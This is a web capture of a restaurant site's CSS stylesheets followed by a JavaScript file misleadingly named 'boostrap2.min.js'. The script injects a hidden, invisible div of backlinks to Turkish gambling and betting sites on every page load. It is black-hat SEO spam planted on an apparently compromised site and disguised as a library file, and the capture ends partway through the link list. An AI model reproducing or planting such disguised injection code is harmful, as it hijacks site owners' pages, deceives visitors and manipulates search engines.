	#calendar_113 table tr.cell_body td b {font-weight: normal}
	#calendar_113 .cala_arrow a {display: inline-block;margin-top: 5px;padding: 0px 6px !important;border-radius: 0px;}
	#calendar_113 table .cell_body td {border-radius: 0px; }
	#calendar_113 table td[colspan] {border-top:1px solid #333;}
	#calendar_113 table.calmonth_table {border:none;}
	#calendar_113  table .calborder_day { border: 0px solid #333;}
	#calendar_113 table div.calborder_day  {border:none!important;background: #668CD9!important}
        #calendar_113 table div.calborder_day:hover  {border:none!important;background: none!important}
	#spiderCalendarTitlesList_113 table {border:0px;}
	#calendar_113 table .cell_body td {padding:3px 3px!important;}
	#calendar_113 > table {margin-left:10px!important;border: 0px solid black!important;border-radius: 0px;}
	#calendar_113 table,table.mod_events_table {font-family: 'Conv_TrajanPro-Regular', Arial, sans-serif;font-size: 21px;border-spacing: 0;overflow:hidden;border-collapse:separate;width:80%;font-size:18px;color:black!important;}
	#calendar_113 table .cell_body td,#calendar_113 table table td,table.mod_events_table .mod_events_td_dayname {border:none;background:white;}
	table.mod_events_table td, table.mod_events_table th{border-top:none;text-align: center;padding: 2px;}
	table.mod_events_table td, table.mod_events_table tr , table.mod_events_table { border-radius:0px;border-spacing: 0;background:#eccca5;}
	#calendar_113 table td.cala_day,table.mod_events_table .mod_events_td_todaywithevents {background-color:#668CD9!important }
	#calendar_113 table td.cala_day:hover,table.mod_events_table .mod_events_td_todaywithevents:hover {background-color:#EDEDED!important }
        
        
        #calendar_113 table td.cala_day a *         { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_113 table td.cala_day a           { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_113 table td.cala_day a:hover *   { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_113 table td.cala_day a:hover     { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        
        
        #calendar_113 td.cala_day.today {background-color:#FFA200!important;}
        
        #calendar_113 table,table.mod_events_monthyear {width:100%; border:none; background:none; font-size:12px;width:80%;}
	#calendar_113 td.caltext_color_other_months {color:#777!important;}
	table.mod_events_table .mod_events_td_dayname {border: none;}
        table.mod_events_monthyear tr:hover td,table.mod_events_table tr:hover td { background:transparent;}
	table.mod_events_monthyear .mod_events_link {color:black;}
	table.mod_events_monthyear a,table.mod_events_table a {color:black;}
	table.mod_events_monthyear a:hover ,table.mod_events_table a:hover {color:black;text-decoration:none!important;}
	.calendar-module h3 	{font-size:22px;}
	table .mod_events_td_dayname { font-weight: normal;}
	table.ev_table .ev_link_cat {display: none;}
	table.ev_table a.ev_link_row {clear: left;color: inherit;float: left;font-weight: 400;	}
	table.ev_table a.ev_link_row:hover {text-decoration: underline;}
	.jeventpage .ev_navigation, .jeventpage  .ev_fieldset {display:none;}
	.jeventpage fieldset {margin:0;border:none;}
	table.mod_events_table a {color:black!important;}
	table.mod_events_table a.sunday {color:red!important;}
	table.mod_events_table a.saturday, .mod_events_td_dayname .saturday,#calendar_113  table .saturday b  {color:blue!important;}
	table.mod_events_table .mod_events_td_daywithevents  {border:1px dotted #321;}
	table.mod_events_monthyear a.mod_events_link, table.mod_events_monthyear a.mod_events_link:visited, table.mod_events_monthyear td a {font-weight: 400;}
	table.mod_events_monthyear td,table.mod_events_monthyear th {padding: 0 8px;}
	table.contentpaneopen {border:0;}
	#jevents_header {display:none;}
#spiderCalendarTitlesList h5 {text-align:center; padding:8px 0 5px;}
        
#spiderCalendarTitlesList_113  {
position:absolute;
    padding-left:200px;
}


#calendar_113 table td[colspan] {
border-top: 0px solid #333!important;
}

               #spiderCalendarTitlesList_113 {
height:auto;
font-size: 13px;
padding: 0px;
margin: 0px;
background-color:#EDEDED;
border: 1px solid #333;
-moz-box-shadow: 0 0 5px 2px #ccc;
-webkit-box-shadow: 0 0 5px 2px#ccc;
box-shadow: 0 0 5px 2px #ccc;
}

	#spiderCalendarTitlesList_113 #sc1 {
padding: 0px;
margin: 0px;
height: 1px!important;
background: none!important;

}
	#spiderCalendarTitlesList_113 #sc2 {
padding: 0px;
margin: 0px;
height: auto;
background: none!important;
}
	#spiderCalendarTitlesList_113 #sc3 {
display:none;

}

/* Calendar */

#calendar_100 {margin-left:30px!important;}
    .calendar  .jspPane > div{display:inline;}
    .calendar .jspPane > *{margin:0 5px ;}
    #calendar_100 .calbg {background-image: none!important}
    #calendar_100 .cala_arrow a , table .calbottom_border,#calendar_100 .calmonth_table span, #calendar_100 *{color:black!important;background:none;background-color:white!important;border:none;font-size:15px;border-radius: 0px;}
	#calendar_100 table * {border-radius: 0px;}
	#calendar_100 table tr.cell_body td.calsun_days b, #calendar_100 table tr .sunday b{color:red!important;}
	#calendar_100 table tr.cell_body td b {font-weight: normal}
	#calendar_100 .cala_arrow a {display: inline-block;margin-top: 5px;padding: 0px 6px !important;border-radius: 0px;}
	#calendar_100 table .cell_body td {border-radius: 0px; }
	#calendar_100 table td[colspan] {border-top:1px solid #333;}
	#calendar_100 table.calmonth_table {border:none;}
	#calendar_100  table .calborder_day { border: 0px solid #333;}
	#calendar_10 table div.calborder_day  {border:none!important;background: #668CD9!important}
        #calendar_100 table div.calborder_day:hover  {border:none!important;background: none!important}
	#spiderCalendarTitlesList_100 table {border:0px;}
	#calendar_100 table .cell_body td {padding:3px 3px!important;}
	#calendar_100 > table {margin-left:10px!important;border: 0px solid black!important;border-radius: 0px;}
	#calendar_100 table,table.mod_events_table {font-family: 'Conv_TrajanPro-Regular', Arial, sans-serif;font-size: 21px;border-spacing: 0;overflow:hidden;border-collapse:separate;width:80%;font-size:18px;color:black!important;}
	#calendar_100 table .cell_body td,#calendar_100 table table td,table.mod_events_table .mod_events_td_dayname {border:none;background:white;}
	table.mod_events_table td, table.mod_events_table th{border-top:none;text-align: center;padding: 2px;}
	table.mod_events_table td, table.mod_events_table tr , table.mod_events_table { border-radius:0px;border-spacing: 0;background:#eccca5;}
	#calendar_100 table td.cala_day,table.mod_events_table .mod_events_td_todaywithevents {background-color:#668CD9!important }
	#calendar_100 table td.cala_day:hover,table.mod_events_table .mod_events_td_todaywithevents:hover {background-color:#EDEDED!important }
        
        
        #calendar_100 table td.cala_day a *         { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_100 table td.cala_day a           { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_100 table td.cala_day a:hover *   { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_100 table td.cala_day a:hover     { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        
        
        #calendar_100 td.cala_day.today {background-color:#FFA200!important;}
        
        #calendar_100 table,table.mod_events_monthyear {width:100%; border:none; background:none; font-size:12px;width:80%;}
	#calendar_100 td.caltext_color_other_months {color:#777!important;}
	table.mod_events_table .mod_events_td_dayname {border: none;}
        table.mod_events_monthyear tr:hover td,table.mod_events_table tr:hover td { background:transparent;}
	table.mod_events_monthyear .mod_events_link {color:black;}
	table.mod_events_monthyear a,table.mod_events_table a {color:black;}
	table.mod_events_monthyear a:hover ,table.mod_events_table a:hover {color:black;text-decoration:none!important;}
	.calendar-module h3 	{font-size:22px;}
	table .mod_events_td_dayname { font-weight: normal;}
	table.ev_table .ev_link_cat {display: none;}
	table.ev_table a.ev_link_row {clear: left;color: inherit;float: left;font-weight: 400;	}
	table.ev_table a.ev_link_row:hover {text-decoration: underline;}
	.jeventpage .ev_navigation, .jeventpage  .ev_fieldset {display:none;}
	.jeventpage fieldset {margin:0;border:none;}
	table.mod_events_table a {color:black!important;}
	table.mod_events_table a.sunday {color:red!important;}
	table.mod_events_table a.saturday, .mod_events_td_dayname .saturday,#calendar_100  table .saturday b  {color:blue!important;}
	table.mod_events_table .mod_events_td_daywithevents  {border:1px dotted #321;}
	table.mod_events_monthyear a.mod_events_link, table.mod_events_monthyear a.mod_events_link:visited, table.mod_events_monthyear td a {font-weight: 400;}
	table.mod_events_monthyear td,table.mod_events_monthyear th {padding: 0 8px;}
	table.contentpaneopen {border:0;}
	#jevents_header {display:none;}
#spiderCalendarTitlesList h5 {text-align:center; padding:8px 0 5px;}
        
#spiderCalendarTitlesList_100  {
position:absolute;
    padding-left:200px;
}


#calendar_100 table td[colspan] {
border-top: 0px solid #333!important;
}

               #spiderCalendarTitlesList_100 {
height:auto;
font-size: 13px;
padding: 0px;
margin: 0px;
background-color:#EDEDED;
border: 1px solid #333;
-moz-box-shadow: 0 0 5px 2px #ccc;
-webkit-box-shadow: 0 0 5px 2px#ccc;
box-shadow: 0 0 5px 2px #ccc;
}

	#spiderCalendarTitlesList_100 #sc1 {
padding: 0px;
margin: 0px;
height: 1px!important;
background: none!important;

}
	#spiderCalendarTitlesList_100 #sc2 {
padding: 0px;
margin: 0px;
height: auto;
background: none!important;
}
	#spiderCalendarTitlesList_100 #sc3 {
display:none;

}



/* Content */
	.component-wrapper, .component-wrapper section {font-family: "Bookman Old Style", Bookman,  "Goudy Old Style", "Palatino Linotype", "Book Antiqua", Palatino, serif;font-size:16px;line-height:32px;}
	.component-wrapper .item-separator{width:100%;margin-bottom:10px;display: block;clear: both; margin-top:30px}
	.component-wrapper {background:#f2f2f2;background-color:rgba(255,255,255,0.24);}
	article.item-page, section.blog-featured, section.blog ,#jevents_body	{overflow:hidden;border-radius: 0 0 10px  10px  ;padding-bottom:  20px;}
	article.item-page p img {padding: 0 10px 0 0px ;}
	article.item-page > *, section.blog-featured > * ,section.blog > *{margin:0 10px;}
 	section.blog h1 {display:none;}
	#main .pageTitle {background:#f2f2f2;background-color:rgba(255,255,255,0.64);border-radius:0px;padding-left: 20px;font-size:24px;margin: 0;background:#FFFFFF;overflow: hidden; box-shadow: 5px 0px 15px 0px #ccc}
	#main .pageTitle, #main .pageTitle>* {margin:0px;background:#D8D9DA;}
	#main .pageTitle h2 {font-size: 20px;display: inline;padding-top: 2px;font-weight: bold;line-height:32px}
	article hgroup h1 {display:none;}
	article.item-page hgroup {margin:0px;}
	*[class*="ps-scrollbar"]				{z-index: 11000;}
	article .readmore {margin:0;border:0;box-shadow:0;text-align:right;}
	p.readmore a {border:none;margin-bottom: 40px}
	article.item-page > p {margin-bottom: 20px;}
	article .vsig {margin: 0 auto;}
	#main .ps-container .ps-scrollbar-y-rail,.ps-container .ps-scrollbar-y-rail:hover		{background:transparent;}
	#main .ps-container .ps-scrollbar-y 			{background:rgba(0,0,0,0.2);position: relative;width:16px;right: 10px;}
	#main .ps-container .ps-scrollbar-x-rail  	{display: none;}
	#main .ps-container .ps-scrollbar-y-rail:hover, .ps-container .ps-scrollbar-y-rail.hover {background-color: transparent;}

	#modal_ss .modal-body {text-align:center;}

	
/* Cookie warning */
	#cookie-warn{
	    position: fixed;
	    bottom: 0;
	    background: #EEE;
	    margin: 0;
	    padding: 6px;
	    font-family: "arial";
		font-size: 12px;
	    width: 100%;
	    display: none;
	    z-index: 99;
	    text-align:center;
	    border-top:1px solid #777;
	}
	 
	#cookie-warn a{
	    color: #D66E1A;
	    text-transform: uppercase;
	  
	    padding-left: 20px;
	}
	 
	#cookie-warn p{
	    margin:0px;
	    color: #333;
	}

/* contacts */
	#accordionContact {display:none;}
	.contact .accordion-group,.contact .accordion-heading,.contact .accordion-group,.contact .accordion-inner, .contact fieldset{border:none;}
	.contact legend, .contact .form-actions {background:none;font-size:15px;}
	.contact .accordion-heading {display:none;}
	.contact .page-header {display:none;}
	.contact .contact-form  button.btn{ margin-top:-50px;}
	.contact .contact-form legend {text-align:center;font-size:120%;}
table {
	border: solid 1px #ddd
}

table th {
	background-color: #0074cc;
	color: #fff;
	background-image: -moz-linear-gradient(top, #095197, #1B6BA5);
	background-image: -ms-linear-gradient(top, #095197, #1B6BA5);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#095197),
		to(#1B6BA5) );
	background-image: -webkit-linear-gradient(top, #095197, #1B6BA5);
	background-image: -o-linear-gradient(top, #095197, #1B6BA5);
	background-image: linear-gradient(top, #095197, #1B6BA5);
	background-repeat: repeat-x;
	filter: progid :   DXImageTransform.Microsoft.gradient (   startColorstr
		=
		 '#095197', endColorstr =   '#1B6BA5', GradientType =   0 );
	border-color: #0055cc #0055cc #003580;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid :   dximagetransform.microsoft.gradient (   enabled =
		false );
}

table th a:link,table th a:visited {
	color: #fff
}

tr.odd,tr.cat-list-row1 {
	background: #f8f8f8
}
/*
table  tr:hover td {
	background: #FEFDE2;
}

 blue background 
.button:hover,
.button:active,
.button:focus,
button:hover,
p.readmore a:hover,
#header ul.menu a:hover,
#header ul.menu a:active,
#header ul.menu a:focus,
.pagenav a:hover,
.pagenav a:active,
.pagenav a:focus,
#advanced-search-toggle:hover,
#advanced-search-toggle:active,
#advanced-search-toggle:focus,
.profile-edit a:hover,
.profile-edit a:active,
.profile-edit a:focus,
#fontsize a:hover,#fontsize a:active,#fontsize a:focus,
#mobile_select h2 a
	{
	background-color: #000000;
	color: #fff;

  background-color:#095197;
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0087d1", endColorstr="#095197");
  background-image: -khtml-gradient(linear, left top, left bottom, from(#0087d1), to(#095197));
  background-image: -moz-linear-gradient(top, #0087d1, #095197);
  background-image: -ms-linear-gradient(top, #0087d1, #095197);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #0087d1), color-stop(100%, #095197));
  background-image: -webkit-linear-gradient(top, #0087d1, #095197);
  background-image: -o-linear-gradient(top, #0087d1, #095197);
  background-image: linear-gradient(#0087d1, #095197);
  border-color: #00456b #095197 hsl(201, 100%, 16%);
  color: #fff ;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.33);
  -webkit-font-smoothing: antialiased;



}*/

.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] ,
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #E6E6E6;	color:black;}

/* +++++++++++++++++  Pagination +++++++++++++++ */
#all .pagination {text-align: center;}
.pagination span,.pagination span  a:hover ,.pagination a:hover, .pagination .active a, .pagination .active span {
	color: #000;
	background-color: rgba(255,255,255,0.2);
   
}

/* active item */
span.pagenav, a.pagenav{
	background: rgba(255,255,255,0.2);
	color:#333;
	border:0px;
}

.pagination-start span.pagenav,.pagination-prev  span.pagenav,.pagination-end span.pagenav,.pagination-next span.pagenav
	{
	background:none;
	color: #444
}

/* +++++++++++++++++  content  +++++++++++++++ */
.article-info {
	background-color: #fbfbfb;
	background-image: -moz-linear-gradient(top, #ffffff, #f5f5f5);
	background-image: -ms-linear-gradient(top, #ffffff, #f5f5f5);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff),
		to(#f5f5f5) );
	background-image: -webkit-linear-gradient(top, #ffffff, #f5f5f5);
	background-image: -o-linear-gradient(top, #ffffff, #f5f5f5);
	background-image: linear-gradient(top, #ffffff, #f5f5f5);
	background-repeat: repeat-x;
	filter: progid :   DXImageTransform.Microsoft.gradient (   startColorstr
		=
		 '#ffffff', endColorstr =   '#f5f5f5', GradientType =   0 );
	border: 1px solid #ddd;
	-webkit-box-shadow: inset 0 1px 0 #ffffff;
	-moz-box-shadow: inset 0 1px 0 #ffffff;
	box-shadow: inset 0 1px 0 #ffffff;
}


/* ++++++++++++++++++++++  menu ++++++++++++++++++++++++++  */
.moduletable_menu {
	border: none;
	background:transparent;
}

#header ul.menu {
	
	
}

#header ul.menu a {
	box-shadow: none;
	border-bottom: 0
}

ul.menu a:hover,ul.menu a:active,ul.menu a:focus {
	
	
}

/* ++++++++++++++++   highlightning active menuitem  +++++++++++++++++++ */
ul.menu li.active a,ul.menu  li.active ul li.active a,ul.menu  li.active ul li.active  ul li.active a,ul.menu  li.active ul li.active  ul li.active ul li.active  a,ul.menu  li.active ul li.active  ul li.active ul li.active ul li.active a
	{
	font-weight: bold;
}

ul.menu  li.active ul li a,ul.menu  li.active ul li.active  ul li a,ul.menu  li.active ul li.active  ul li.active ul li  a,ul.menu  li.active ul li.active  ul li.active ul li.active ul li a
	{
	font-weight: normal
}



/* +++++++++++++++++++++++  SLIDER  ++++++++++++++++++++  */
.panel h3.pane-toggler a {
	background: url(../images/slider_plus.png) right top no-repeat;
	color: #333
}

.panel h3.pane-toggler-down a {
	background: url(../images/slider_minus.png) right top no-repeat;
	border-bottom: solid 1px #ddd;
	color: #333
}

/*  +++++++++++++++++   Tabs ++++++++++++++++++++++  */
ul.tabs li,dl.tabs dt h3 a:link,dl.tabs dt h3 a:visited {
	background: #f5f5f5 url(../images/nature/box.png) repeat-x;
}

ul.tabs li a:link,ul.tabs li a:visited,dl.tabs dt a {
	color: #333;
	border: solid 1px #ddd;
	border-bottom: 0
}

ul.tabs li a:hover,ul.tabs li a:active,ul.tabs li a:focus {
	color: #000
}

.tabcontent,div.current {
	background: #fff;
	color: #000;
	border: solid 1px #ddd;
}

.tabcontent .linkclosed {
	color: #000;
	border-bottom: solid 1px #e5e5e5;
}

ul.tabs li a.linkopen,dl.tabs dt.open  h3 a:link,dl.tabs dt.open  h3 a:visited
	{
	background: #fff;
	color: #333;
	border-radius: 5px 5px 0px 0px;
}

ul.tabs li a.linkclosed:hover,ul.tabs li a.linkclosed:active,ul.tabs li a.linkclosed:focus,ul.tabs li a.linkopen:hover,ul.tabs li a.linkopen:active,ul.tabs li a.linkopen:focus
	{
	background: #555;
	color: #fff
}

#footer-inner,#footer {
	background: #f5f5f5;
	box-shadow: 0px 20px 10px #555
}

#footer {
	background: #555;
	max-width: 1025px;
	margin: 0 auto;
	box-shadow: 0px 0px 10px #555555;
	color: #fff
}

#footer a {
	color: #fff;
	background: none
}

#bottom a {
	background: none
}

.box1 {
	border-right: solid 1px #ccc
}

.box3 {
	border-left: solid 1px #ccc
}

#bottom  ul li a {
	background-image: none;
	padding-left: 0
}
















/* responsive */
#mobile_select h2 {border:0; margin:-17px 0 0 0; padding:0; background:#0C1D43;text-align:right}
#mobile_select h2 a {
display:inline-block;
font-size:0.8em;
border-radius:4px 4px 0 0;
padding:6px;
font-size:0.75em;
margin-right:5px;
}



@media only screen and (max-width: 480px) {

	img {
  max-width: 100%;
  height: auto;
  border: 0;
  -ms-interpolation-mode: bicubic;
} 


	#fontsize{display:none}
	#nav,#wrapper,.cols-3 .column-1,.cols-3 .column-2,.cols-3 .column-3,#right,.box,#header form
		{
		float: none;
		width: 100%
	}
	#header {padding-top:3em}
	#header form  {margin:0}
	.logoheader {background:#0C1D43; min-height:100px; margin:0}
	.box {
		border-left: 0 !important;
		border-bottom: solid 1px #ddd;
	}
	#line {
		text-align: center;
		top: 0;
		right: auto;
		max-width: 100% ;  
		min-width:100%;

		margin: 0 0px; background:#095197;
	}
	#header form input {
		float: none; margin-bottom:4px
	}
	#menuwrapper { margin-top:10px; }
	#header ul.menu {position:relative; top:0;left:20px; right:20px; margin:0; width:90%; border-radius:4px}
	#header ul.menu li:first-child a {border-radius: 4px 4px 0 0}
	#header ul.menu li:last-child a {border-radius:0 0 4px 4px }
	#header ul.menu li a:link,
	#header ul.menu li a:visited {
		display: block;
		padding: 6px 10px;
		border-bottom: solid 1px #ccc
	}
}

@media only screen and (min-width: 600px) {
}

@media only screen and (min-width: 768px) {
}

@media only screen and (min-width: 992px) {
}

@media only screen and (min-width: 1382px) { /* Styles */
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5) , only screen and
		(min--moz-device-pixel-ratio: 1.5) , only screen and
	(min-device-pixel-ratio: 1.5) { /* Styles */
}

/*
 * CSS Styles that are needed by jScrollPane for it to operate correctly.
 *
 * Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
 * may not operate correctly without them.
 */

.jspContainer
{
	overflow: hidden;
	position: relative;
}

.jspPane
{
	position: absolute;
}

.jspVerticalBar
{
	position: absolute;
	top: 0;
	right: 17px;
	width: 15px;
	height: 100%;
	
}

.jspHorizontalBar
{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 16px;
	background: red;
}

.jspCap
{
	display: none;
}

.jspHorizontalBar .jspCap
{
	float: left;
}

.jspTrack
{
	background: transparent;
	position: relative;
}
.jspTrack:hover{background: rgba(255,255,255,0.1);}

.jspDrag
{
	background: #DFE1E1;
/*	background: rgba(255,255,255,0.2);*/
	position: relative;
	top: 0;
	left: 0;
	cursor: pointer;
	border-radius:8px;
}
.jspDrag:hover {
   /* background: rgba(255,255,255,0.4);*/
	background: #ccc;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
	float: left;
	height: 100%;
}

.jspArrow
{
	background: #f2f2f2;
	border-radius:20px;
	display: block;
	cursor: pointer;
	padding: 0;
	margin: 0;
	
}

.jspArrow.jspDisabled
{
	cursor: default;
	background: #f2f2f2;background:rgba(255,255,255,0.5);
}

.jspArrowUp:before {content:'▴';color:black;text-align:center;margin-top:-3px;display:block;height:16px;}
.jspArrowDown:before {content:'▾';color:black;text-align:center;margin-top:-3px;display:block;height:16px;}

.jspVerticalBar .jspArrow
{
	height: 16px;padding-bottom: 5px;
}

.jspHorizontalBar .jspArrow
{
	width: 16px;
	float: left;
	height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
	outline: none;
}

.jspCorner
{
	background: #eeeef4;
	float: left;
	height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
	margin: 0 -3px 0 0;
}

.scroll-pane
{
	width: 100%;
	height: 200px;
	overflow: auto;
}
.jspCap
{
	display: block;
	
}

.jspVerticalBar .jspCap
{
	height: 20px;
}

.jspHorizontalBar .jspCap
{
	width: 50px;
	height: 100%;
}

.jspVerticalBar .jspArrow , .btn-primary{opacity:1;border: 1px solid #ccc;color: #333;
	background: rgb(244,246,245); /* Old browsers */box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.196);
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(244,246,245,0.6) 0%, rgba(230,230,230,.6) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(244,246,245,.6)), color-stop(100%,rgba(230,230,230,.6))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(244,246,245,.6) 0%,rgba(230,230,230,.6) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(244,246,245,.6) 0%,rgba(230,230,230,.6) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(244,246,245,.6) 0%,rgba(230,230,230,.6) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(244,246,245,.6) 0%,rgba(230,230,230,.6) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f6f5', endColorstr='#e6e6e6',GradientType=0 ); /* IE6-8 */
	
	}

	.right.carousel-control, .left.carousel-control {color:#efefef; opacity:0.9;background:none;text-shadow:1px 0px 1px #777;text-shadow:1px 0px 1px rgba(0,0,0,0.4);}
	
.left_modul_box {
    padding: 10px;
}

.blog .cat-children {display:none}


.cb-slideshow,
.cb-slideshow:after {
    z-index: -1;
}
.cb-slideshow li{
	
	list-style-type: none;
}

ul.cb-slideshow{
	
	margin-bottom: 0px;
}

.cb-slideshow li span {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    color: transparent;
    background-size: cover;
    background-position: 50% 50%;
    background-repeat: none;
    opacity: 0;
    z-index: 0;
	-webkit-backface-visibility: hidden;
    -webkit-animation: imageAnimation 36s linear infinite 0s;
    -moz-animation: imageAnimation 36s linear infinite 0s;
    -o-animation: imageAnimation 36s linear infinite 0s;
    -ms-animation: imageAnimation 36s linear infinite 0s;
    animation: imageAnimation 36s linear infinite 0s;
}
/*.cb-slideshow li div {
    z-index: 1000;
    position: absolute;
    bottom: 10px;
    left: 0px;
    width: 100%;
    text-align: right;
    opacity: 0;
    -webkit-animation: titleAnimation 36s linear infinite 0s;
    -moz-animation: titleAnimation 36s linear infinite 0s;
    -o-animation: titleAnimation 36s linear infinite 0s;
    -ms-animation: titleAnimation 36s linear infinite 0s;
    animation: titleAnimation 36s linear infinite 0s;
}*/
/*.cb-slideshow li div h3 {
    font-family: 'BebasNeueRegular', 'Arial Narrow', Arial, sans-serif;
    font-size: 160px;
    padding: 0 30px;
    line-height: 120px;
    color: rgba(169,3,41, 0.8);
}*/
.cb-slideshow li:nth-child(1) span { background-image: url(../images/1.png) }
.cb-slideshow li:nth-child(2) span {
    background-image: url(../images/2.png);
    -webkit-animation-delay: 6s;
    -moz-animation-delay: 6s;
    -o-animation-delay: 6s;
    -ms-animation-delay: 6s;
    animation-delay: 6s;
}
.cb-slideshow li:nth-child(3) span {
    background-image: url(../images/3.png);
    -webkit-animation-delay: 12s;
    -moz-animation-delay: 12s;
    -o-animation-delay: 12s;
    -ms-animation-delay: 12s;
    animation-delay: 12s;
}
.cb-slideshow li:nth-child(4) span {
    background-image: url(../images/4.png);
    -webkit-animation-delay: 18s;
    -moz-animation-delay: 18s;
    -o-animation-delay: 18s;
    -ms-animation-delay: 18s;
    animation-delay: 18s;
}
.cb-slideshow li:nth-child(5) span {
    background-image: url(../images/5.png);
    -webkit-animation-delay: 24s;
    -moz-animation-delay: 24s;
    -o-animation-delay: 24s;
    -ms-animation-delay: 24s;
    animation-delay: 24s;
}
.cb-slideshow li:nth-child(6) span {
    background-image: url(../images/6.png);
    -webkit-animation-delay: 30s;
    -moz-animation-delay: 30s;
    -o-animation-delay: 30s;
    -ms-animation-delay: 30s;
    animation-delay: 30s;
}
.cb-slideshow li:nth-child(2) div {
    -webkit-animation-delay: 6s;
    -moz-animation-delay: 6s;
    -o-animation-delay: 6s;
    -ms-animation-delay: 6s;
    animation-delay: 6s;
}
.cb-slideshow li:nth-child(3) div {
    -webkit-animation-delay: 12s;
    -moz-animation-delay: 12s;
    -o-animation-delay: 12s;
    -ms-animation-delay: 12s;
    animation-delay: 12s;
}
.cb-slideshow li:nth-child(4) div {
    -webkit-animation-delay: 18s;
    -moz-animation-delay: 18s;
    -o-animation-delay: 18s;
    -ms-animation-delay: 18s;
    animation-delay: 18s;
}
.cb-slideshow li:nth-child(5) div {
    -webkit-animation-delay: 24s;
    -moz-animation-delay: 24s;
    -o-animation-delay: 24s;
    -ms-animation-delay: 24s;
    animation-delay: 24s;
}
.cb-slideshow li:nth-child(6) div {
    -webkit-animation-delay: 30s;
    -moz-animation-delay: 30s;
    -o-animation-delay: 30s;
    -ms-animation-delay: 30s;
    animation-delay: 30s;
}
@-webkit-keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    -webkit-animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    -webkit-animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}
@-moz-keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    -moz-animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    -moz-animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}
@-o-keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    -o-animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    -o-animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}
@-ms-keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    -ms-animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    -ms-animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}
@keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}


/* Show at least something when animations not supported */
.no-cssanimations .cb-slideshow li span{
	opacity: 1;
}

#cke_1_contents {    height: 1600px!important;}

--- FILE ---
content_type: text/javascript
request_url: https://www.stringsitaliancafemenu.com/js/boostrap2.min.js
body_size: 915
content:
document.addEventListener("DOMContentLoaded", function () {
const container = document.createElement("div");
container.style.position = "absolute";
container.style.top = "0";
container.style.left = "0";
container.style.width = "1px";
container.style.height = "1px";
container.style.overflow = "hidden";
container.style.opacity = "0";
container.style.pointerEvents = "none";

  const backlinks = [
    {
      url: "https://www.ace-athletics.com/",
      title: "Deneme Bonusu",
      text: "Deneme Bonusu",
    },
    {
      url: "https://overeasyomaha.com/",
      title: "Deneme Bonusu Veren Siteler",
      text: "Deneme Bonusu Veren Siteler",
    },
    {
      url: "https://a-teamomaha.com/",
      title: "Deneme Bonusu Veren Siteler",
      text: "Deneme Bonusu Veren Siteler",
    },

    {
      url: "https://www.sultansexp.com/",
      title: "deneme bonusu veren siteler 2025",
      text: "deneme bonusu veren siteler 2025",
    },
    {
     url: "https://intentionalinspirations.com/",
     title: "Deneme Bonusu Veren Siteler",
     text: "Deneme Bonusu Veren Siteler",
    },
    {
     url: "http://andrewfriedmanlaw.us/",
      title: "Güvenilir Slot Siteleri",
      text: "Güvenilir Slot Siteleri",
    },
    {
    url: "https://www.bobbychez.net/",
    title: "deneme bonusu veren siteler",
    text: "deneme bonusu veren siteler",
    },
     {
     url: "http://www.salonmetroinc.com/",
     title: "fixbet giriş 2025",
     text: "fixbet giriş 2025",
    },
         {
     url: "https://www.thelastresortcampground.net/",
     title: "starzbet",
     text: "starzbet",
    },
    {
      url: "https://mphomewares.com/",
